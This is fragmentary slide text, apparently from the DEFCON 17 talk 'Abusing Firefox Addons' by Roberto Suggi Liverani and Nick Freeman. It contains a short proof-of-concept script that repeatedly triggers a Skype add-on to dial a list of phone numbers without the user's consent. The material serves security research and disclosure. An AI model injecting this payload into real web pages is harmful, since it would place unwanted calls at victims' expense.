 Demo
sa
security-assessment.com
Demo.avi
Arbitrary phone calls
<br>
Telephone: +64 9 307 3388
<script>
setInterval("document.location=\'javascript:skype_tool.call(\"\
+6322131218;+6322131219;+6322131230;+6322131231;+6412321312;
+63213213123;+6421323235;\")\'",4000);
</script>
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S5 Abusing Firefox Addons
Roberto Suggi Liverani; Nick Freeman